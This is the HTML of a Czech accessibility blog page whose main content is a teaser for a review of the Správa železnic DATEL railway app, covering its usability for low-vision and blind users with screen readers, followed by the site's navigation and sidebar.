		<p><a href="https://zpcestuji.g6.cz/wp-content/uploads/2024/01/Ikona-aplikace-Datel-SZ.webp"><img decoding="async" class="aligncenter size-full wp-image-4432" src="https://zpcestuji.g6.cz/wp-content/uploads/2024/01/Ikona-aplikace-Datel-SZ.webp" alt="" width="416" height="203" srcset="https://zpcestuji.g6.cz/wp-content/uploads/2024/01/Ikona-aplikace-Datel-SZ.webp 416w, https://zpcestuji.g6.cz/wp-content/uploads/2024/01/Ikona-aplikace-Datel-SZ-300x146.webp 300w" sizes="(max-width: 416px) 100vw, 416px" /></a>Otestoval jsem novou aplikaci <strong>DATEL</strong> od Správy železnic.</p>
<p>Navazuje na twittrový kanál <a href="https://twitter.com/datel_informuje?lang=cs">Datel</a>.</p>
<p>Co se týče přístupnosti pro nevidomé – je testována v SONS, možná v TyfloCentru Plzeň.</p>
<p>Článeček se věnuje jednak mým postřehům z hlediska slabozrakého a běžného uživatele, jednak popisu aplikace pro nevidomé a také upozornění na z mého pohledu chyby v přístupnost při čtení pomocí Talkbacku v Androidu nebo VoiceOveru v iOS (testováno v iPadu).</p>
<p> <a href="https://zpcestuji.g6.cz/2024/01/15/aplikace-datel-spravy-zeleznic-popis-a-pristupnost-pro-slabozrake-a-nevidome/#more-4430" class="more-link">Pokračování textu <span class="screen-reader-text">Aplikace Datel Správy železnic &#8211; popis a přístupnost pro slabozraké a nevidomé</span> <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://zpcestuji.g6.cz/tag/datel-aplikace-spravy-zeleznic/" rel="tag">Datel aplikace Správy železnic</a><a href="https://zpcestuji.g6.cz/tag/datel-informace-o-stanicich/" rel="tag">Datel informace o stanicích</a><a href="https://zpcestuji.g6.cz/tag/datel-mapa-mimoradnych-udalosti-na-zeleznici/" rel="tag">Datel mapa mimořádných událostí na železnici</a><a href="https://zpcestuji.g6.cz/tag/datel-pristupnost-aplikace-pro-nevidome/" rel="tag">Datel přístupnost aplikace pro nevidomé</a><a href="https://zpcestuji.g6.cz/tag/datel-pristupnost-aplikace-pro-slabozrake/" rel="tag">Datel přístupnost aplikace pro slabozraké</a><a href="https://zpcestuji.g6.cz/tag/o-mimoradnostech-na-tratich/" rel="tag">o mimořádnostech na tratích</a><a href="https://zpcestuji.g6.cz/tag/o-vlacich/" rel="tag">o vlacích</a><a href="https://zpcestuji.g6.cz/tag/pristupnost-aplikace-datel/" rel="tag">Přístupnost aplikace Datel</a></span></footer></article><!-- #post-4430 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">o přístupnosti různých druhů dopravy, prostorové orientaci a cestování (zrakově a zdravotně handicapovaných)</h2>
	
		<nav class="navigation site-navigation secondary-navigation">
		<div class="menu-nabidka-menu-container"><ul id="menu-nabidka-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://zpcestuji.g6.cz/default/">Na úvod …</a></li>
<li id="menu-item-3077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3077"><a href="https://zpcestuji.g6.cz/category/aktuality/">Aktuality</a></li>
<li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3448"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/">Železniční doprava</a>
<ul class="sub-menu">
	<li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3464"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/seznamy-zeleznicnich-stanic/">Seznamy železničních stanic</a>
	<ul class="sub-menu">
		<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://zpcestuji.g6.cz/seznam-stanic-a-zastavek-szdc/">Seznam stanic a zastávek SŽDC</a></li>
	</ul>
</li>
	<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://zpcestuji.g6.cz/2018/07/24/planky-zeleznicnich-stanic-a-zastavek/">Plánky železničních stanic a zastávek</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177"><a href="https://zpcestuji.g6.cz/odkud-vlak-jede-kam-prijede-a-vubec-orientace-na-nadrazich/">Orientace na nádražích</a>
	<ul class="sub-menu">
		<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://zpcestuji.g6.cz/popisy-zeleznicnich-stanic/">Popisy železničních stanic</a></li>
	</ul>
</li>
	<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3446"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/trate-sz/">Tratě v ČR (Správa železnic)</a></li>
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/pristupnost-zeleznicni-dopravy/">Přístupnost železniční dopravy</a></li>
	<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://zpcestuji.g6.cz/category/evropske-zeleznice/">Evropské železnice</a></li>
	<li id="menu-item-3463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3463"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/ruske-zeleznice/">Ruské železnice</a></li>
</ul>
</li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://zpcestuji.g6.cz/zpozdeni-poloha-vlaku/">Zpoždění – poloha vlaku</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://zpcestuji.g6.cz/vyhledavani-spojeni/">Vyhledávání spojení</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-615"><a href="https://zpcestuji.g6.cz/2017/11/12/jak-na-novy-e-shop-ceskych-drah-s-odecitacem-obrazovky/">Jak na nový e-shop ČD</a></li>
<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1214"><a href="https://zpcestuji.g6.cz/2018/07/19/dalsi-turisticke-cile-pro-zp/">Přístupné turistické cíle pro ZP</a>
<ul class="sub-menu">
	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://zpcestuji.g6.cz/2018/07/18/turisticke-objekty-a-zajimavosti-olomouckeho-kraje-pristupne-ci-vhodne-pro-zrakove-postizene/">Přístupné tur. cíle OL kraji</a></li>
</ul>
</li>
<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://zpcestuji.g6.cz/cestopisy-tipy-na-vylety-vlakem/">Cestopisy, tipy na výlety (vlakem)</a></li>
<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://zpcestuji.g6.cz/relaxacni-media/">Relaxační média</a></li>
<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://zpcestuji.g6.cz/zajimave-odkazy-mimo-tema/">Zajímavé odkazy</a></li>
<li id="menu-item-2784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2784"><a href="https://zpcestuji.g6.cz/category/autnadr/">Autobusová nádraží, terminály, přestupní uzly, včetně integrované dopravy např. PID</a></li>
<li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://zpcestuji.g6.cz/rozcestnik-k-schematum-a-popisum/">Rozcestník k schématům železničních stanic z ČD a popisům žst.</a></li>
<li id="menu-item-3440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3440"><a href="https://zpcestuji.g6.cz/zpozdeni-poloha-vlaku/">Zpoždění – poloha vlaku</a></li>
<li id="menu-item-3441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3441"><a href="https://zpcestuji.g6.cz/vyhledavani-spojeni/">Vyhledávání spojení</a></li>
<li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1176"><a rel="privacy-policy" href="https://zpcestuji.g6.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3444"><a href="https://zpcestuji.g6.cz/category/autnadr/">Autobusová nádraží, terminály, přestupní uzly, včetně integrované dopravy např. PID</a></li>
<li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3462"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/">Integrované dopravní systémy</a>
<ul class="sub-menu">
	<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prazska-integrovana-doprava/">PID &#8211; Pražská integrovaná doprava</a>
	<ul class="sub-menu">
		<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prestupni-dopravni-uzly/"><i class="obfx-menu-icon dashicons dashicons-menu"></i>PID &#8211; přestupní dopravní uzly</a></li>
		<li id="menu-item-3454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3454"><a href="https://zpcestuji.g6.cz/category/praha/bezbarierovost-v-praze/">Bezbariérovost v Praze</a></li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prazska-integrovana-doprava/stanice-metra-v-praze/">Stanice metra v Praze</a>
		<ul class="sub-menu">
			<li id="menu-item-3164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3164"><a href="https://zpcestuji.g6.cz/stanice-metra/">Popis stanic pražského metra</a></li>
		</ul>
</li>
		<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prestupni-dopravni-uzly/">PID &#8211; přestupní dopravní uzly</a></li>
	</ul>
</li>
	<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3453"><a href="https://zpcestuji.g6.cz/category/bezbarierovost-v-olomouci/">Bezbariérovost v Olomouci</a></li>
	<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://zpcestuji.g6.cz/category/brno/brno-dopravni-schemata/">Brno &#8211; dopravní schémata</a></li>
</ul>
</li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://zpcestuji.g6.cz/category/doprava-v-umeni/">Doprava v umění</a></li>
<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://zpcestuji.g6.cz/category/doprava-v-umeni/doprava-ve-filmu/">Doprava ve filmu</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://zpcestuji.g6.cz/category/exkurze-a-dny-otevrenych-dveri/">Exkurze a dny otevřených dveří</a></li>
<li id="menu-item-3460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://zpcestuji.g6.cz/category/grafikony-jizdni-rady/">Grafikony &#8211; jízdní řády</a></li>
<li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3461"><a href="https://zpcestuji.g6.cz/category/historie-dopravy/">Historie dopravy</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3465"><a href="https://zpcestuji.g6.cz/category/slevy-a-predpisy/">Slevy a předpisy</a></li>
<li id="menu-item-4145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4145"><a href="https://zpcestuji.g6.cz/tyflomapa-cr-kraje/">Tyflomapa ČR &#8211; kraje a hlavní město Praha</a>
<ul class="sub-menu">
	<li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4160"><a href="https://zpcestuji.g6.cz/tyflomapa-cr-kraje/tyflomaopa-cr-olomoucky-mesta/tyflomapa-cr-olomouc/krizovatky-s-akustickou-signalizaci-pro-vpn-olomouc/">Tyflomapa ČR &#8211; Olomouc &#8211; křižovatky s akustickou signalizací a případnou aktivací VPN</a>
	<ul class="sub-menu">
		<li id="menu-item-4197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4197"><a href="https://zpcestuji.g6.cz/tyflomapa-cr-kraje/tyflomaopa-cr-olomoucky-mesta/tyflomapa-cr-prerov-vrstvy/krizovatka-s-aktustickou-signalizaci-a-pripadnou-aktivaci-vpn-v-prerove/">Tyflomapa ČR &#8211; Přerov &#8211; křižovatka s akustickou signalizací a případnou aktivací VPN</a></li>
		<li id="menu-item-4210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://zpcestuji.g6.cz/tyflomapa-cr-kraje/tyflomaopa-cr-olomoucky-mesta/tyflomapa-sumperk-vrstvy/krizovatky-s-akustickou-signalizaci-a-pripadnou-aktivaci-vpn-v-sumperku/">Tyflomapa ČR &#8211; Šumperk &#8211; Křižovatky s akustickou signalizací a případnou aktivací VPN</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://zpcestuji.g6.cz/body-z-googlemaps-pro-import-do-seeing-assistant-move/">Body z GoogleMaps pro import do Seeing Assistant Move</a></li>
<li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4719"><a href="https://zpcestuji.g6.cz/brandys-nad-labem-stara-boleslav/">Brandýs nad Labem &#8211; Stará Boleslav</a></li>
</ul></div>	</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="multi_language_widget-2" class="widget widget_multi_language_widget"><h1 class="widget-title"></h1><form class="mltlngg_switcher" name="mltlngg_change_language" method="post" action=""><ul class="mltlngg-lang-switch mltlngg-lang-switch-names">
						<li>
							<a>
								<img src="https://zpcestuji.g6.cz/wp-content/plugins/multilanguage/images/flags/cs_CZ.png"> Čeština</a>
							<ul></ul>
						</li>
					</ul></form></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://zpcestuji.g6.cz/">
				<label>
					<span class="screen-reader-text">Vyhledávání</span>
					<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Hledat" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Nejnovější příspěvky</h1><nav aria-label="Nejnovější příspěvky">
		<ul>
											<li>
					<a href="https://zpcestuji.g6.cz/2026/01/13/s-kterymi-zdravotnimi-pomuckami-muztete-cestovat-metrem/">S kterými zdravotními pomůckami můžtete cestovat metrem</a>
									</li>
											<li>
					<a href="https://zpcestuji.g6.cz/2025/10/06/propojene-mesto-camp-historie-kolejove-dopravy-v-praze/">Propojené město CAMP. Historie a budoucnost kolejové dopravy v Praze</a>
									</li>
											<li>
					<a href="https://zpcestuji.g6.cz/2025/10/06/auatomatizace-tras-metra-aktualne-linka-13-v-parizi-a-kdy-praha/">Automatizace tras metra &#8211; linka 13 v Paříži až od roku 2032 a kdy Praha? Evropa. Bezpečnostní dveře na nástupištích v kontextu tématu</a>
									</li>
											<li>
					<a href="https://zpcestuji.g6.cz/2025/09/25/karlovo-namesti-popis-stanice-metra-b-a-okoli/">karlovo náměstí &#8211; popis stanice metra B a okolí</a>
									</li>
											<li>
					<a href="https://zpcestuji.g6.cz/2025/09/23/severojizni-spojka/">Severojižní spojka</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivy</h1><nav aria-label="Archivy">
			<ul>
					<li><a href='https://zpcestuji.g6.cz/2026/01/'>Leden 2026</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/10/'>Říjen 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/09/'>Září 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/08/'>Srpen 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/07/'>Červenec 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/06/'>Červen 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/04/'>Duben 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/03/'>Březen 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/01/'>Leden 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/12/'>Prosinec 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/11/'>Listopad 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/10/'>Říjen 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/09/'>Září 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/08/'>Srpen 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/07/'>Červenec 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/04/'>Duben 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/03/'>Březen 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/02/'>Únor 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/01/'>Leden 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/09/'>Září 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/08/'>Srpen 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/07/'>Červenec 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/06/'>Červen 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/04/'>Duben 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/03/'>Březen 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/02/'>Únor 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2022/11/'>Listopad 2022</a></li>
	<li><a href='https://zpcestuji.g6.cz/2022/10/'>Říjen 2022</a></li>
	<li><a href='https://zpcestuji.g6.cz/2022/03/'>Březen 2022</a></li>
	<li><a href='https://zpcestuji.g6.cz/2022/01/'>Leden 2022</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/12/'>Prosinec 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/11/'>Listopad 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/10/'>Říjen 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/07/'>Červenec 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/02/'>Únor 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/01/'>Leden 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/12/'>Prosinec 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/11/'>Listopad 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/06/'>Červen 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/03/'>Březen 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/02/'>Únor 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/01/'>Leden 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/12/'>Prosinec 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/09/'>Září 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/08/'>Srpen 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/07/'>Červenec 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/06/'>Červen 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/05/'>Květen 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/04/'>Duben 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/03/'>Březen 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/02/'>Únor 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/01/'>Leden 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/12/'>Prosinec 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/11/'>Listopad 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/10/'>Říjen 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/09/'>Září 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/08/'>Srpen 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/07/'>Červenec 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/03/'>Březen 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/01/'>Leden 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://zpcestuji.g6.cz/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://zpcestuji.g6.cz/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://zpcestuji.g6.cz/2017/09/'>Září 2017</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Rubriky</h1><nav aria-label="Rubriky">
			<ul>
					<li class="cat-item cat-item-65"><a href="https://zpcestuji.g6.cz/category/akce-a-spolky-pro-zp-s-tematikou-cestovani/">Akce a spolky pro ZP s tématikou cestování</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://zpcestuji.g6.cz/category/aktuality/">Aktuality</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/americka-zeleznice/">Americká železnice</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://zpcestuji.g6.cz/category/autnadr/">Autobusová nádraží, terminály, přestupní uzly, včetně integrované dopravy např. PID</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://zpcestuji.g6.cz/category/bezbarierovost-v-olomouci/">Bezbariérovost v Olomouci</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://zpcestuji.g6.cz/category/praha/bezbarierovost-v-praze/">Bezbariérovost v Praze</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://zpcestuji.g6.cz/category/brno/">Brno</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://zpcestuji.g6.cz/category/brno/brno-dopravni-schemata/">Brno &#8211; dopravní schémata</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/cargo/">Cargo</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://zpcestuji.g6.cz/category/doprava-v-umeni/">Doprava v umění</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://zpcestuji.g6.cz/category/dopravni-knihovnicka/">Dopravní knihovnička</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://zpcestuji.g6.cz/category/evropske-zeleznice/">Evropské železnice</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://zpcestuji.g6.cz/category/exkurze-a-dny-otevrenych-dveri/">Exkurze a dny otevřených dveří</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://zpcestuji.g6.cz/category/grafikony-jizdni-rady/">Grafikony &#8211; jízdní řády</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://zpcestuji.g6.cz/category/historie-dopravy/">Historie dopravy</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/">Integrované dopravní systémy</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/integrovane-dopravy/">Integrované dopravy</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://zpcestuji.g6.cz/category/letecka-doprava/">Letecká doprava</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://zpcestuji.g6.cz/category/historie-dopravy/letectvi/">Letectví</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://zpcestuji.g6.cz/category/lodni-ricni-a-namorni-doprava/">Lodní &#8211; říční a námořní doprava</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://zpcestuji.g6.cz/category/lodni-ricni-a-namorni-doprava/lodni-hlavne-vltavsko-labska-plavba/">Lodní hlavně Vltavsko-Labská plavba</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://zpcestuji.g6.cz/category/moje-clanky-o-doprave-postrehy/">Moje články o dopravě &#8211; postřehy</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://zpcestuji.g6.cz/category/napoveda/">Nápověda</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://zpcestuji.g6.cz/category/navigace-pro-zp/">Navigace pro ZP</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://zpcestuji.g6.cz/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prazska-integrovana-doprava/">PID &#8211; Pražská integrovaná doprava</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prestupni-dopravni-uzly/">PID &#8211; přestupní dopravní uzly</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://zpcestuji.g6.cz/category/popisy-a-trasy/">Popisy a trasy</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/popisy-zeleznicnich-stanic/">Popisy železničních stanic</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://zpcestuji.g6.cz/category/praha/">Praha</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/pristupnost-zeleznicni-dopravy/">Přístupnost železniční dopravy</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://zpcestuji.g6.cz/category/prostredky-reseni-bezbarierovosti/">Prostředky řešení bezbariérovosti</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://zpcestuji.g6.cz/category/evropske-zeleznice/rakousko/">Rakousko</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/ruske-zeleznice/">Ruské železnice</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/seznamy-zeleznicnich-stanic/">Seznamy železničních stanic</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://zpcestuji.g6.cz/category/slevy-a-predpisy/">Slevy a předpisy</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prazska-integrovana-doprava/stanice-metra-v-praze/">Stanice metra v Praze</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/ruske-zeleznice/transsib/">Transsib</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/trate-sz/">Tratě v ČR (Správa železnic)</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://zpcestuji.g6.cz/category/turisticke-cile-vhodne-pro-zrakove-postizene/">Turistické cíle vhodné pro zrakově postižené</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/turisticke-zeleznice/">Turistické železnice</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://zpcestuji.g6.cz/category/tyflomapy/">Tyflomapy</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://zpcestuji.g6.cz/category/evropske-zeleznice/rakousko/tyrolske-zteleznice/">Tyrolské železnice</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://zpcestuji.g6.cz/category/usnadneni-v-doprave-obecne/">Usnadnění v dopravě obecně</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://zpcestuji.g6.cz/category/videa-o-zeleznici/">Videa o železnici</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://zpcestuji.g6.cz/category/zahranicni-zeleznice/">Zahraniční železnice</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/">Železniční doprava</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://zpcestuji.g6.cz/category/zpristupnovani-architektury/">Zpřístupňování architektury</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/zrusene-trate/">Zrušené tratě</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://zpcestuji.g6.cz/category/zvukova-signalizace-semaforu-na-krizovatkach/">Zvuková signalizace semaforů na křižovatkách</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Základní informace</h1><nav aria-label="Základní informace">
		<ul>
						<li><a rel="nofollow" href="https://zpcestuji.g6.cz/wp-login.php">Přihlásit se</a></li>
			<li><a href="https://zpcestuji.g6.cz/feed/">Zdroj kanálů (příspěvky)</a></li>
			<li><a href="https://zpcestuji.g6.cz/comments/feed/">Kanál komentářů</a></li>

			<li><a href="https://cs.wordpress.org/">Česká lokalizace</a></li>
		</ul>

		</nav></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h1 class="widget-title">Počítadlo přístupů</h1><div class="textwidget custom-html-widget"><a href="https://www.toplist.cz"><script language="JavaScript" type="text/javascript">
<!--
document.write('<img src="https://toplist.cz/count.asp?id=1793420&logo=bc&http='+
escape(document.referrer)+'&t='+escape(document.title)+
'&wi='+escape(window.screen.width)+'&he='+escape(window.screen.height)+'&cd='+
